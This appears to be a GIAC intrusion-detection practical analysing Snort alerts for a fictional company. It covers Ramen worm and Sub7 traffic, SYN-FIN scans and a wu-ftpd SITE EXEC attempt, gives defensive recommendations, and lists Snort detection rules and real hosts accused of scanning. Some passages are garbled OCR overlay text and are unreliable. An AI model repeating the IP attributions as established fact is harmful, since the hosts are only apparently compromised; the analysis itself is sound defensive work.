

#### **Top 10 Sources triggering this attack signature**

#### **Top 10 Destinations receiving this attack signature**



#### **Description**

The rule being used is much too vague. It appears to trigger on any traffic to and from 27374. The following Snort rules would narrow the scope.

alert TCP \$EXTERNAL any -> \$INTERNAL 27374 (msg: "IDS460/worm-ramen-asp-retrieval-incoming"; flags: AP; content: "GET "; depth: 8; nocase;)

alert TCP \$INTERNAL any -> \$EXTERNAL 27374 (msg: "IDS461/worm-ramen-asp-retrieval-outgoing"; flags: AP; content: "GET"; depth: 8; nocase;)

The machine infected with the Ramen worm will scan the Internet looking for hosts that can be exploited with statd, BIND vulnerability, or the LPRng exploit. It will open a backdoor on that new machine and then return to the Attackers machine on port 27374 to download and then execute the main portion of the worm. Then the cycle continues.

#### **Additional Information**

http://www.whitehats.com/print/library/worms/ramen/ http://whitehats.com/info/IDS460 http://whitehats.com/info/IDS461

#### **Analysis**

Of all of the analysis done, to date, this was the most challenging.

As mentioned in the Description, port 27374 can be used to host the Ramen worm file for downloading. However, this port is better known as being the back door for a Trojan called Sub7. The difference between the two is that Ramen attacks Unix/Linux machines and Sub7 trojan attacks Windows machines. Regardless of its purpose, this port always demands attention.

o the Attackers machine on port 2/3/4 to download and then excettle the main portton of the evide continues.<br> **Information**<br>
whichelas.com/info/IDMary/worms/ramen/<br>
whichelas.com/info/IDMary/worms/ramen/<br>
and youth is comm The first two sources, 24.67.186.244 and 24.48.226.183 appear to have scanned large portions of GIAC Enterprises looking for this port. What is disturbing is the quantity of machines that have responded.. In the first case, 2414 distinct IPs were scanned and a staggering 1219 computers appear to have responded. Next, 1809 machines were scanned and 1020 appear to have responded. Notice that we have highlighted the word *appear*. This is because these machines have been the source of great debate with our analysts. Further investigation is required in order to determine the intent of the Attackers and any information they may have received.

MY.NET.253.12 may be compromised. It performed a scan of GIAC Enterprises apparently looking for port 27374

An immediate thorough investigation needs to be completed in order to assess how GIAC Enterprises has been affected by the Ramen worm.

The most important recommendation that can be made is to ensure all of your machines are regularly patched and kept up-to-date. This will stop your machines from becoming victims and possibly slow down / stop the propagation of worm attacks.

# **SYN-FIN scan!**

11608 alerts with this signature.

#### Earliest such alert at **16:41:50**.481325 *on 02/03* Latest such alert at **21:23:44**.016787 *on 03/10*

SYN-FIN scan!  $\|9$  sources  $\|10346$  destinations



#### **Sources triggering this attack signature**

#### **Destinations receiving this attack signature**



**Whois -** 130.234.184.112

University of Jyvaskyla Computing Center, PL 35 (MaD) NORDU Nets (NET-NORDU1) Jyvaskyla, FIN-40351 FI

#### **Nslookup**
Name: termos.keltti.jyu.fi

**Whois -** 128.61.136.233

Georgia Institute of Technology (NET-GATECH) Office of Computing Services 258 4th Street, Rich Building Atlanta, GA 30332 US

**Nslookup**

Name: tann6233.mse.gatech.edu

descr: KNNC<br>descr: Korea Network Information Center **Whois -** 211.248.112.67 inetnum: 211.232.0.0 - 211.255.255.255 netname: KRNIC country: KR

#### **Nslookup**

Reverse lookup produced no results.

#### **Description**

This alert is triggered by a scan where both the tcp SYN and FIN flags are set. These packets are crafted and are considered anomalous at all times. This is a method used to avoid older intrusion detection systems. This can be used as operating system fingerprinting as well.

#### **Additional Information**

http://www.whitehats.com/info/ids198

### **Analysis**

rect, Krief Butlding<br> **CASA 20032**<br> **CASA 2008**<br> **CASA 2008**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 2009**<br> **CASA 40099145**<br> **CASA 3009145**<br> **CASA 2009** The three Attackers, highlighted above, were involved in widespread scanning of the company network. It appears that they were looking for machines running FTP and DNS (see Ex. 1& 2). These scans are rampant across the Internet these days. There are several current root-level exploits targeting these services. On 6 Mar tann6233.mse.gatech.edu began a crafted SYN-FIN scan from source port 21 to destination port 21 in an attempt to locate ftp servers. It then proceeded to run the SITE EXEC exploit against MY.NET.219.22. It should be checked to see if it has been compromised. (see Ex. 3)

Example 1



### Example2



02/25-04:50:14.030527 [\*\*] SYN-FIN scan! [\*\*] 130.234.184.112:21 > 10.10.1.37:21

Example 3

03/06-16:07:53.847779 [\*\*] SYN-FIN scan! [\*\*] 128.61.136.233:21-> MY.NET.1.136:21

03/06-16:07:53.870006 [\*\*] SYN-FIN scan! [\*\*] 128.61.136.233:21-> MY.NET.1.137:21

03/06-16:44:02.658052 [\*\*] SITE EXEC - Possible wu-ftpd exploit - GIAC000623 [\*\*] 128.61.136.233:4705-> MY.NET.219.22:21

## **Watchlist 000220 IL-ISDNNET-990517**

• 15021 alerts with this signature.

#### Earliest such alert at **14:24:11**.454127 *on 01/30* Latest such alert at **21:35:46**.336712 *on 03/10*

Watchlist  $000220$  IL-ISDNNET-990517 53 sources 78 destinations



## **Top 10 Sources triggering this attack signature**

## **Top 10 Destinations receiving this attack signature**



## **Description**

This address block is being watched due to its history if suspicious activity.

## **Analysis**

Almost all of the traffic from the source IP addresses appears to be either Napster or Gnutella traffic based upon the ports being used. (6699 and 6346). Unless this contradicts the GIAC Enterprises' Acceptable Use Policy then no further investigation is required regarding these alerts.

# **External Signatures**

After an initial review of the data it was noted that there was a substantial amount of alerts that had triggered on traffic with external source and destination addresses. There were 436,882 such alerts involving UDP traffic. Of these, 82% (360,172 alerts) were destined for IP 224.2.127.254 destination port

 $\kappa$  final  $\kappa$  final  $\kappa$   $\kappa$ 

9875. Further investigation concluded that this combination of IP address and port number is associated with a multicast network. Your network appears to be connected to a virtual network like MBONE.

composed of islands that can directly support IP multicast, such as multicast LANs like<br>either of the virtual proint-te-point links called "triumed:". The tunnel endpoints are topically<br>class much factors are procedured to *The MBONE is a virtual network. It is layered on top of portions of the physical Internet to support routing of IP multicast packets since that function has not yet been integrated into many production routers. The network is composed of islands that can directly support IP multicast, such as multicast LANs like Ethernet, linked by virtual point-to-point links called "tunnels". The tunnel endpoints are typically workstation-class machines having operating system support for IP multicast and running the "mrouted" multicast routing daemon.* 

From: http://www.cs.columbia.edu/~hgs/internet/mbone-faq.html

gaming. It is important to determine if this is sanctioned activity on your network. The phrase "tunneling" Multicasting is used for videoconferencing, audio conferencing, shared collaborative workspaces, even is a cause for concern for most IT security analysts.

There were 1722 alerts that were triggered by TCP packets with source and destination IPs falling outside GIAC's IP range. The majority of those involved reserved IPs such as 10.10.x.x. This might indicate subnetting within the network. Further investigation is required.

## **Other Detects of Interest**

- Internet gaming appears to be commonplace within GIAC Enterprises. A good deal of these Internet games operate at very high port numbers and can often trigger false alarms. Please consult the company's Internet Acceptable Use Policy in order to determine if this traffic is suitable.

- On 2-4 March, 62.119.119.3 (envy2.nxs.se from SE-NFK-NET3,Sweden) made repeated connection to MY.NET.178.42 on port 317.

zannet 317/tcp Zannet zannet 317/udp Zannet

ZanNet is a remote administration tool that is designed to replace both ftp and telnet. MY.NET.178.42 should be disconnected from the Internet immediately and a thorough investigation started.

- The following machines should be examined to see if they are sanctioned webservers. Traffic destined for port 80 (http) has been seen within the data.

KEY FINDER FRIDDEN ENDED FOR DEALER FRIDDEN FRIDAIN FRIDAIN AND THE STATE OF STATE OF STATE OF STATE OF STATE <br>DEALER FRIDAIN FRIDAIN STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE OF STATE MY.NET.253.114 MY.NET.100.165 MY.NET.99.85 MY.NET.181.144 MY.NET.211.62

**STANS INSTERT ASSES**<br> **CONDITENT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT CONTRACT** - On 23 January, 129.104.19.94 (pmcpcjl.polytechnique.fr from Ecole Polytechnique, France) initiated a massive scan of GIAC Enterprises looking for port 109 (pop2). This service has been replaced by pop3 and therefore is not widely in use. The firewall should be immediately reconfigured to block this traffic. This will eliminate the threat from the outside..

## **Defensive Recommendations**

Once again I would like to thank you for having selected us to analyze this important data. Any of the recommendations made throughout this paper were made in the hopes that they may be implemented quickly thereby improving the short-term network security of GIAC Enterprises.

 $\mathcal{L}_{\mathcal{A}}$  final state  $\mathcal{L}_{\mathcal{A}}$  for  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal{L}_{\mathcal{A}}$  and  $\mathcal$ 

The recommendations below, are designed to be implemented as a long-term security strategy:

- 1) A thorough vulnerability assessment should be performed upon the company's network. This will provide a complete framework of the vulnernabilies on your network. The "reverseengineering" approach that this paper took would not be necessary.
- Improved sensor coverage is a must. The abituty to detect attacks against spur network.<br>
Cretical, Your company should look at investing in its security with the purchase of<br>
convenciental IDS technology or even utilities 2) Improved sensor coverage is a must. The ability to detect attacks against your network is crucial. Your company should look at investing in its security with the purchase of commercial IDS technology or even utilize free open-source products like SHADOW. As well, these sensors should always be on UPS backup power supply so that data collection continues.
- 3) Your firewall must be configured to allow those services that your company deems necessary and block those known to problems. This will limit the chances that machines in your network can be compromised.
- 4) Review your Acceptable Use Policy and enforce it.
- Facer your systems. The number one reason that most networks and computers are<br>compromised is because the system administrator has not implemented security or operating 5) Patch your systems. The number one reason that most networks and computers are system patches. A regimented program to implement and enforce this within GIAC Enterprises must begin today.

In conclusion, this paper will serve as a launching point for network security within GIAC Enterprises. A number of short-term and long-term fixes have been recommended. We look forward to working with you in the future as you endeavor to tighten the IT security of your company.

## **Assignment 4 – Analysis process**

I began by downloading all of the data. I then manually started to go through it so that I could see exactly what I was dealing with. I immediately noticed that the data that had been saved under the UMBCNI headers was actually some Alert, Scan, and OOS check data that would need to be rolled in.

I then used *cat* in order to produce a large file of each type. I called the files FullAlert, Scans, and OOSfinal.

Previous GIAC certification papers were of great help to me. I reviewed countless papars. It looked as though I would experience memory problems when running SnortSnarf on the data. Next, I downloaded a copy of SnortSnarf v011601.1 and, never having used it before, I RTFM in order to see how it worked.

I knew that SnortSnarf would have problems with "MY.NET" terminology. So I used the *sed* command to change these into a format that SnortSnarf could use and that I could remember. $\odot$ 

sed s/MY.NET./10.10./g FullAlert >> FullAlert2

I then ran SnortSnarf and before long I received the message "Out of memory". Can't say I wasn't warned.

root being able to get my hands on a more powerful machine, I fired to separate the data mile useful and organized sections. *Grep* quickly became my best friend and tool of choice. I separated out the portscan Not being able to get my hands on a more powerful machine, I tried to separate the data into useful and information into a file called sppportscan. This was used for correlation purposes.

 Next I noticed that there was a great deal of traffic that had source and destination IPs that were outside those used in the network. I *grep*ed those out into a file called out. This was later separated into files outudp and outtcp. These files were analyzed to explain the traffic that appeared to be on the outside of the network.

The file that remained I called FullAlert4. This file was then run through SnortSnarf and SUCCESS!

OOSfinal and Scans were used to correlate the data.

I used the following web sites to gather information and correlate the alerts:

